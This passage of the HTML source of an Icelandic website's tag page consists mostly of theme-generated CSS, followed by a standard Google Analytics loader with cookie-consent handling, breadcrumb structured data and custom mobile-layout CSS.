    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,
    .td-header-top-menu .td-icon-search:hover,
    .td-header-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    .woocommerce a.added_to_cart:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .footer-text-wrap .footer-email-wrap a,
    .td-subfooter-menu li a:hover,
    .footer-social-wrap a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-instagram-user a,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .global-block-template-2 .td-related-title .td-cur-simple-item,
    .global-block-template-5 .td-related-title .td-cur-simple-item,
    .global-block-template-6 .td-related-title .td-cur-simple-item,
    .global-block-template-7 .td-related-title .td-cur-simple-item,
    .global-block-template-8 .td-related-title .td-cur-simple-item,
    .global-block-template-9 .td-related-title .td-cur-simple-item,
    .global-block-template-10 .td-related-title .td-cur-simple-item,
    .global-block-template-11 .td-related-title .td-cur-simple-item,
    .global-block-template-12 .td-related-title .td-cur-simple-item,
    .global-block-template-13 .td-related-title .td-cur-simple-item,
    .global-block-template-14 .td-related-title .td-cur-simple-item,
    .global-block-template-15 .td-related-title .td-cur-simple-item,
    .global-block-template-16 .td-related-title .td-cur-simple-item,
    .global-block-template-17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn {
        color: #e4c211;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover,
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #e4c211 !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #e4c211;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #e4c211 !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #e4c211 transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #e4c211;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #e4c211 !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before {
        border-color: #e4c211;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #e4c211;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(228, 194, 17, 0.7);
    }

    
    .td-header-wrap .td-header-top-menu-full,
    .td-header-wrap .top-header-menu .sub-menu {
        background-color: #E4C211;
    }
    .td-header-style-8 .td-header-top-menu-full {
        background-color: transparent;
    }
    .td-header-style-8 .td-header-top-menu-full .td-header-top-menu {
        background-color: #E4C211;
        padding-left: 15px;
        padding-right: 15px;
    }

    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full {
        border-bottom: none;
    }


    
    .td-header-top-menu,
    .td-header-top-menu a,
    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full a,
    .td-header-style-8 .td-header-top-menu,
    .td-header-style-8 .td-header-top-menu a,
    .td-header-top-menu .td-drop-down-search .entry-title a {
        color: #ffffff;
    }

    
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .top-header-menu li a:hover,
    .td-header-sp-top-widget .td-icon-search:hover {
        color: #000000;
    }

    
    .td-header-wrap .td-header-sp-top-widget .td-icon-font,
    .td-header-style-7 .td-header-top-menu .td-social-icon-wrap .td-icon-font {
        color: #ffffff;
    }

    
    .td-header-wrap .td-header-sp-top-widget i.td-icon-font:hover {
        color: #000000;
    }


    
    .td-header-wrap .td-header-menu-wrap-full,
    .td-header-menu-wrap.td-affix,
    .td-header-style-3 .td-header-main-menu,
    .td-header-style-3 .td-affix .td-header-main-menu,
    .td-header-style-4 .td-header-main-menu,
    .td-header-style-4 .td-affix .td-header-main-menu,
    .td-header-style-8 .td-header-menu-wrap.td-affix,
    .td-header-style-8 .td-header-top-menu-full {
		background-color: #ffffff;
    }


    .td-boxed-layout .td-header-style-3 .td-header-menu-wrap,
    .td-boxed-layout .td-header-style-4 .td-header-menu-wrap,
    .td-header-style-3 .td_stretch_content .td-header-menu-wrap,
    .td-header-style-4 .td_stretch_content .td-header-menu-wrap {
    	background-color: #ffffff !important;
    }


    @media (min-width: 1019px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 28px;
        }
    }

    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 14px;
        }
    }

    .td-header-style-7 .td-header-top-menu {
        border-bottom: none;
    }
    
    
    
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td_block_mega_menu .td-next-prev-wrap a:hover,
    .td-mega-span .td-post-category:hover,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    .td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a {
        background-color: #ffffff;
    }


    .td_block_mega_menu .td-next-prev-wrap a:hover {
        border-color: #ffffff;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #ffffff transparent;
    }

    .td_mega_menu_sub_cats .cur-sub-cat,
    .td_mod_mega_menu:hover .entry-title a,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a {
        color: #ffffff;
    }
    
    
    
    .td-affix .sf-menu > .current-menu-item > a:after,
    .td-affix .sf-menu > .current-menu-ancestor > a:after,
    .td-affix .sf-menu > .current-category-ancestor > a:after,
    .td-affix .sf-menu > li:hover > a:after,
    .td-affix .sf-menu > .sfHover > a:after,
    .td-header-wrap .td-affix .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .td-affix .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .td-affix .black-menu .sf-menu > .sfHover > a,
    .td-affix  .header-search-wrap .td-drop-down-search:after,
    .td-affix  .header-search-wrap .td-drop-down-search .btn:hover,
    .td-header-wrap .td-affix  .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .td-affix  .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .td-affix  .black-menu .sf-menu > .current-category-ancestor > a {
        background-color: #e4c211;
    }
    
    .td-affix  .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #e4c211 transparent;
    }
    
    .td-theme-wrap .td-affix .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .td-affix .sf-menu ul .sfHover > a,
    .td-theme-wrap .td-affix .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .td-affix .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .td-affix .sf-menu ul .current-menu-item > a {
        color: #e4c211;
    }
    

    
    .td-header-wrap .td-header-menu-wrap .sf-menu > li > a,
    .td-header-wrap .td-header-menu-social .td-social-icon-wrap a,
    .td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search {
        color: #333333;
    }
    .td-header-wrap .td-header-menu-social + .td-search-wrapper #td-header-search-button:before {
      background-color: #333333;
    }
    
    
    .td-theme-wrap .sf-menu .td-normal-menu .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu .td-normal-menu .sfHover > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-menu-item > a {
        color: #e4c211;
    }

    
    .td-theme-wrap .td_mod_mega_menu:hover .entry-title a,
    .td-theme-wrap .sf-menu .td_mega_menu_sub_cats .cur-sub-cat {
        color: #539eb7;
    }
    .td-theme-wrap .sf-menu .td-mega-menu .td-post-category:hover,
    .td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover {
        background-color: #539eb7;
    }
    .td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover {
        border-color: #539eb7;
    }

    
    .td-theme-wrap .header-search-wrap .td-drop-down-search .btn:hover {
        background-color: #e4c211;
    }
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #e4c211 !important;
    }

    
    .td-menu-background:before,
    .td-search-background:before {
        background: rgba(255,255,255,0.9);
        background: -moz-linear-gradient(top, rgba(255,255,255,0.9) 0%, rgba(255,255,255,0.9) 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(255,255,255,0.9)), color-stop(100%, rgba(255,255,255,0.9)));
        background: -webkit-linear-gradient(top, rgba(255,255,255,0.9) 0%, rgba(255,255,255,0.9) 100%);
        background: -o-linear-gradient(top, rgba(255,255,255,0.9) 0%, @mobileu_gradient_two_mob 100%);
        background: -ms-linear-gradient(top, rgba(255,255,255,0.9) 0%, rgba(255,255,255,0.9) 100%);
        background: linear-gradient(to bottom, rgba(255,255,255,0.9) 0%, rgba(255,255,255,0.9) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(255,255,255,0.9)', endColorstr='rgba(255,255,255,0.9)', GradientType=0 );
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i,
    .td-search-close a:hover i {
        color: #e4c211;
    }

    
    #td-mobile-nav .td-register-section .td-login-button,
    .td-search-wrap-mob .result-msg a {
        background-color: #e4c211;
    }

    
    #td-mobile-nav .td-register-section .td-login-button,
    .td-search-wrap-mob .result-msg a {
        color: #ffffff;
    }



    
    .td-mobile-content li a,
    .td-mobile-content .td-icon-menu-right,
    .td-mobile-content .sub-menu .td-icon-menu-right,
    #td-mobile-nav .td-menu-login-section a,
    #td-mobile-nav .td-menu-logout a,
    #td-mobile-nav .td-menu-socials-wrap .td-icon-font,
    .td-mobile-close .td-icon-close-mobile,
    .td-search-close .td-icon-close-mobile,
    .td-search-wrap-mob,
    .td-search-wrap-mob #td-header-search-mob,
    #td-mobile-nav .td-register-section,
    #td-mobile-nav .td-register-section .td-login-input,
    #td-mobile-nav label,
    #td-mobile-nav .td-register-section i,
    #td-mobile-nav .td-register-section a,
    #td-mobile-nav .td_display_err,
    .td-search-wrap-mob .td_module_wrap .entry-title a,
    .td-search-wrap-mob .td_module_wrap:hover .entry-title a,
    .td-search-wrap-mob .td-post-date {
        color: #222222;
    }
    .td-search-wrap-mob .td-search-input:before,
    .td-search-wrap-mob .td-search-input:after,
    #td-mobile-nav .td-menu-login-section .td-menu-login span {
        background-color: #222222;
    }

    #td-mobile-nav .td-register-section .td-login-input {
        border-bottom-color: #222222 !important;
    }


    
    .mfp-content .td-login-button {
        color: #474747;
    }
    
    .mfp-content .td-login-button:active,
    .mfp-content .td-login-button:hover {
        background-color: #e4c211;
    }
    
    .mfp-content .td-login-button:active,
    .mfp-content .td-login-button:hover {
        color: #595959;
    }
    
    .white-popup-block:after {
        background: rgba(255,255,255,0.9);
        background: -moz-linear-gradient(45deg, rgba(255,255,255,0.9) 0%, rgba(57,153,152,0.4) 100%);
        background: -webkit-gradient(left bottom, right top, color-stop(0%, rgba(255,255,255,0.9)), color-stop(100%, rgba(57,153,152,0.4)));
        background: -webkit-linear-gradient(45deg, rgba(255,255,255,0.9) 0%, rgba(57,153,152,0.4) 100%);
        background: -o-linear-gradient(45deg, rgba(255,255,255,0.9) 0%, rgba(57,153,152,0.4) 100%);
        background: -ms-linear-gradient(45deg, rgba(255,255,255,0.9) 0%, rgba(57,153,152,0.4) 100%);
        background: linear-gradient(45deg, rgba(255,255,255,0.9) 0%, rgba(57,153,152,0.4) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(255,255,255,0.9)', endColorstr='rgba(57,153,152,0.4)', GradientType=0 );
    }


    
    .td-footer-wrapper,
    .td-footer-wrapper .td_block_template_7 .td-block-title > *,
    .td-footer-wrapper .td_block_template_17 .td-block-title,
    .td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter {
        background-color: #333333;
    }

    
	.td-footer-wrapper .block-title > span,
    .td-footer-wrapper .block-title > a,
    .td-footer-wrapper .widgettitle,
    .td-theme-wrap .td-footer-wrapper .td-container .td-block-title > *,
    .td-theme-wrap .td-footer-wrapper .td_block_template_6 .td-block-title:before {
    	color: #e4c211;
    }

    
    .td-footer-wrapper .footer-social-wrap .td-icon-font {
        color: #ffffff;
    }

    
    .td-footer-wrapper .footer-social-wrap i.td-icon-font:hover {
        color: #e4c211;
    }

    
    .td-sub-footer-container {
        background-color: #e4c211;
    }

    
    .td-sub-footer-container,
    .td-subfooter-menu li a {
        color: #333333;
    }

    
    .td-subfooter-menu li a:hover {
        color: #6f9cb4;
    }


    
    .post .td-post-header .entry-title {
        color: #333333;
    }
    .td_module_15 .entry-title a {
        color: #333333;
    }

    
    .td-module-meta-info .td-post-author-name a {
    	color: #333333;
    }

    
    .td-post-content h1,
    .td-post-content h2,
    .td-post-content h3,
    .td-post-content h4,
    .td-post-content h5,
    .td-post-content h6 {
    	color: #333333;
    }

    
    .post blockquote p,
    .page blockquote p {
    	color: #539eb7;
    }
    .post .td_quote_box,
    .page .td_quote_box {
        border-color: #539eb7;
    }


    
    .td-footer-wrapper::before {
        background-size: 100% auto;
    }

    
    .td-footer-wrapper::before {
        opacity: 0.3;
    }



    
    .top-header-menu > li > a,
    .td-weather-top-widget .td-weather-now .td-big-degrees,
    .td-weather-top-widget .td-weather-header .td-weather-city,
    .td-header-sp-top-menu .td_data_time {
        font-weight:600;
	
    }
    
    ul.sf-menu > .td-menu-item > a,
    .td-theme-wrap .td-header-menu-social {
        font-family:Raleway;
	font-size:14px;
	line-height:80px;
	text-transform:uppercase;
	
    }
    
    .sf-menu ul .td-menu-item a {
        font-family:Raleway;
	
    }
	
    .td-mobile-content .td-mobile-main-menu > li > a {
        font-family:Raleway;
	
    }
    
    .td-mobile-content .sub-menu a {
        font-family:Raleway;
	
    }



	
    .block-title > span,
    .block-title > a,
    .widgettitle,
    .td-trending-now-title,
    .wpb_tabs li a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab > a,
    .td-theme-wrap .td-related-title a,
    .woocommerce div.product .woocommerce-tabs ul.tabs li a,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-theme-wrap .td-block-title {
        font-family:Raleway;
	font-weight:bold;
	
    }
    
	.td_module_wrap .td-module-title {
		font-family:Raleway;
	
	}
     
    .td_module_1 .td-module-title {
    	font-weight:bold;
	
    }
    
    .td_module_2 .td-module-title {
    	font-size:19px;
	font-weight:bold;
	
    }
    
    .td_module_3 .td-module-title {
    	font-weight:bold;
	
    }
    
    .td_module_4 .td-module-title {
    	font-weight:bold;
	
    }
    
    .td_module_5 .td-module-title {
    	font-weight:bold;
	
    }
    
    .td_module_6 .td-module-title {
    	font-weight:bold;
	
    }
    
    .td_module_7 .td-module-title {
    	font-weight:bold;
	
    }
    
    .td_module_8 .td-module-title {
    	font-weight:bold;
	
    }
    
    .td_module_9 .td-module-title {
    	font-weight:bold;
	
    }
    
    .td_module_10 .td-module-title {
    	font-weight:bold;
	
    }
    
    .td_module_11 .td-module-title {
    	font-weight:bold;
	
    }
    
    .td_module_12 .td-module-title {
    	font-weight:bold;
	
    }
    
    .td_module_13 .td-module-title {
    	font-weight:bold;
	
    }
    
    .td_module_14 .td-module-title {
    	font-weight:bold;
	
    }
    
    .td_module_15 .entry-title {
    	font-weight:bold;
	
    }
    
    .td_module_16 .td-module-title {
    	font-weight:bold;
	
    }
    
	.td_block_trending_now .entry-title,
	.td-theme-slider .td-module-title,
    .td-big-grid-post .entry-title {
		font-family:Raleway;
	
	}
    
    .td_module_mx1 .td-module-title {
    	font-weight:bold;
	
    }
    
    .td_module_mx2 .td-module-title {
    	font-weight:bold;
	
    }
    
    .td_module_mx3 .td-module-title {
    	font-weight:bold;
	
    }
    
    .td_module_mx4 .td-module-title {
    	font-weight:bold;
	
    }
    
    .td_module_mx7 .td-module-title {
    	font-weight:bold;
	
    }
    
    .td_module_mx8 .td-module-title {
    	font-weight:bold;
	
    }
    
    .td_block_trending_now .entry-title {
    	font-weight:bold;
	
    }
    
    .td-theme-slider.iosSlider-col-1 .td-module-title {
        font-weight:bold;
	
    }
    
    .td-theme-slider.iosSlider-col-2 .td-module-title {
        font-weight:bold;
	
    }
    
    .td-theme-slider.iosSlider-col-3 .td-module-title {
        font-weight:bold;
	
    }
    
    .td-big-grid-post.td-big-thumb .td-big-grid-meta,
    .td-big-thumb .td-big-grid-meta .entry-title {
        font-weight:bold;
	
    }
    
    .td-big-grid-post.td-medium-thumb .td-big-grid-meta,
    .td-medium-thumb .td-big-grid-meta .entry-title {
        font-weight:bold;
	
    }
    
    .td-big-grid-post.td-small-thumb .td-big-grid-meta,
    .td-small-thumb .td-big-grid-meta .entry-title {
        font-weight:bold;
	
    }
    
    .td-big-grid-post.td-tiny-thumb .td-big-grid-meta,
    .td-tiny-thumb .td-big-grid-meta .entry-title {
        font-weight:bold;
	
    }
    
    .homepage-post .td-post-template-8 .td-post-header .entry-title {
        font-weight:bold;
	
    }


    
	.post .td-post-header .entry-title {
		font-family:Raleway;
	
	}
    
    .td-post-template-default .td-post-header .entry-title {
        font-weight:bold;
	
    }
    
    .td-post-template-1 .td-post-header .entry-title {
        font-weight:bold;
	
    }
    
    .td-post-template-2 .td-post-header .entry-title {
        font-weight:bold;
	
    }
    
    .td-post-template-3 .td-post-header .entry-title {
        font-weight:bold;
	
    }
    
    .td-post-template-4 .td-post-header .entry-title {
        font-weight:bold;
	
    }
    
    .td-post-template-5 .td-post-header .entry-title {
        font-weight:bold;
	
    }
    
    .td-post-template-6 .td-post-header .entry-title {
        font-weight:bold;
	
    }
    
    .td-post-template-7 .td-post-header .entry-title {
        font-weight:bold;
	
    }
    
    .td-post-template-8 .td-post-header .entry-title {
        font-weight:bold;
	
    }
    
    .td-post-template-9 .td-post-header .entry-title {
        font-weight:bold;
	
    }
    
    .td-post-template-10 .td-post-header .entry-title {
        font-weight:bold;
	
    }
    
    .td-post-template-11 .td-post-header .entry-title {
        font-weight:bold;
	
    }
    
    .td-post-template-12 .td-post-header .entry-title {
        font-weight:bold;
	
    }
    
    .td-page-title,
    .woocommerce-page .page-title,
    .td-category-title-holder .td-page-title {
    	font-family:Raleway;
	font-weight:bold;
	
    }
    
	.td-sub-footer-copy {
		font-weight:bold;
	
	}
	
	.td-sub-footer-menu ul li a {
		font-weight:bold;
	
	}




	
    .widget_archive a,
    .widget_calendar,
    .widget_categories a,
    .widget_nav_menu a,
    .widget_meta a,
    .widget_pages a,
    .widget_recent_comments a,
    .widget_recent_entries a,
    .widget_text .textwidget,
    .widget_tag_cloud a,
    .widget_search input,
    .woocommerce .product-categories a,
    .widget_display_forums a,
    .widget_display_replies a,
    .widget_display_topics a,
    .widget_display_views a,
    .widget_display_stats {
    	font-family:Raleway;
	font-size:14px;
	line-height:18px;
	font-weight:bold;
	
    }
    
    @media (min-width: 768px) {
        .td-header-style-4 .td-main-menu-logo img,
        .td-header-style-5 .td-main-menu-logo img,
        .td-header-style-6 .td-main-menu-logo img,
        .td-header-style-7 .td-header-sp-logo img,
        .td-header-style-12 .td-main-menu-logo img {
            max-height: 80px;
        }
        .td-header-style-4 .td-main-menu-logo,
        .td-header-style-5 .td-main-menu-logo,
        .td-header-style-6 .td-main-menu-logo,
        .td-header-style-7 .td-header-sp-logo,
        .td-header-style-12 .td-main-menu-logo {
            height: 80px;
        }
        .td-header-style-4 .td-main-menu-logo a,
        .td-header-style-5 .td-main-menu-logo a,
        .td-header-style-6 .td-main-menu-logo a,
        .td-header-style-7 .td-header-sp-logo a,
        .td-header-style-7 .td-header-sp-logo img,
        .td-header-style-7 .header-search-wrap #td-header-search-button .td-icon-search,
        .td-header-style-12 .td-main-menu-logo a,
        .td-header-style-12 .td-header-menu-wrap .sf-menu > li > a {
            line-height: 80px;
        }
        .td-header-style-7 .sf-menu,
        .td-header-style-7 .td-header-menu-social {
            margin-top: 0;
        }
        .td-header-style-7 #td-top-search {
            top: 0;
            bottom: 0;
        }
        .header-search-wrap #td-header-search-button .td-icon-search,
        .header-search-wrap #td-header-search-button .td-icon-search:before {
            line-height: 80px;
        }
    }



/* Style generated by theme for demo: health */

.td-health .td-module-comments a {
        	background-color: #e4c211;
    	}
    	.td-health .td-module-comments a:after {
        	border-color: #e4c211 transparent transparent transparent;
    	}

    	
    	.td-health .td-header-style-6 .sf-menu > li > a:hover,
	    .td-health .td-header-style-6 .sf-menu > .sfHover > a,
	    .td-health .td-header-style-6 .sf-menu > .current-menu-item > a,
	    .td-health .td-header-style-6 .sf-menu > .current-menu-ancestor > a,
	    .td-health .td-header-style-6 .sf-menu > .current-category-ancestor > a {
	        color: #ffffff !important;
	    }
</style>

<script async src="https://www.googletagmanager.com/gtag/js?id=UA-27066554-1"></script>
<script type="text/javascript">
var gtagId = 'UA-27066554-1';
window['ga-disable-' + gtagId] = true;
window.dataLayer = window.dataLayer || [];
function gtag(){dataLayer.push(arguments);}
gtag('js', new Date());
</script>
<script src="https://cookiehub.net/cc/2dc91f26.js"></script>
<script type="text/javascript">
window.addEventListener("load", function() {
window.cookieconsent.initialise({
	onInitialise: function(status) {
		if (this.hasConsented('required')) {
			window['ga-disable-UA-27066554-1'] = false;
			gtag('config', gtagId);
		}
	},
	onAllow: function(category) {
		if (category == 'required') {
			window['ga-disable-UA-27066554-1'] = false;
			gtag('config', gtagId);
		}
	},
	onRevoke: function(category) {
		if (category == 'required') {
			window['ga-disable-UA-27066554-1'] = true;
		}
	}
})
});
</script><script type="application/ld+json">
                        {
                            "@context": "http://schema.org",
                            "@type": "BreadcrumbList",
                            "itemListElement": [{
                            "@type": "ListItem",
                            "position": 1,
                                "item": {
                                "@type": "WebSite",
                                "@id": "https://attavitinn.is/",
                                "name": "Heim"                                               
                            }
                        },{
                            "@type": "ListItem",
                            "position": 2,
                                "item": {
                                "@type": "WebPage",
                                "@id": "https://attavitinn.is/tag/kattareigendur/",
                                "name": "Kattareigendur"
                            }
                        }    ]
                        }
                       </script>		<style type="text/css" id="wp-custom-css">
			/*
You can add your own CSS here.

Click the help icon above to learn more.
*/

/**
 * Ad-box fyrir spurningar 
 **/
.td-a-rec.td-a-rec-id-content_bottom.td_block_template_9 {
    text-align: left;
}

/**
 *  Mobile fix 
 **/

/** Menu toggle */
@media (max-width: 1330px){
#td-top-mobile-toggle {
    display: inline-block;
    position: relative;
}
	.sf-menu {
		display: none;
	}
	.td-header-style-5 .td-header-menu-wrap-full {
		height: 54px !important;
	}
	.td-logo-in-menu .td-sticky-disable.td-header-logo {
    display: none;
  }
	.td-header-style-5 .td-header-main-menu {
    height: 54px !important;
}
.td-health .td-main-menu-logo img {
    max-width: 140px;
}
	.td-header-style-5 .td-main-menu-logo img {
    max-height: 48px;
    margin: auto;
}
	.td-logo-in-menu .td-sticky-header.td-mobile-logo {
    display: block;
}
	.td-logo-in-menu .td-sticky-header.td-mobile-logo {
    display: block;
}
	.td-header-style-5 .td-main-menu-logo {
    float: left;
    margin: 0;
    display: inline;
    width: 0;
    height: 0;
}
	.td-main-menu-logo {
    display: block;
    margin-right: 0;
    height: 0;
  }
	  .td-header-row [class*="td-header-sp"] {
    padding-right: 0;
    padding-left: 0;
    float: none;
    width: 100%;
  }
	  .td-main-menu-logo img {
    margin: auto;
    bottom: 0;
    top: 0;
    left: 0;
    right: 0;
    position: absolute;
    padding: 0;
  }
	.td-affix .td-logo-sticky {
    display: block;
  }
  .td-header-wrap .td-affix .td-main-menu-logo {
    height: 48px !important;
  }
  .td-header-wrap .td-affix .td-main-menu-logo a {
    line-height: 48px !important;
  }
  .td-header-wrap .td-affix .td-main-menu-logo img {
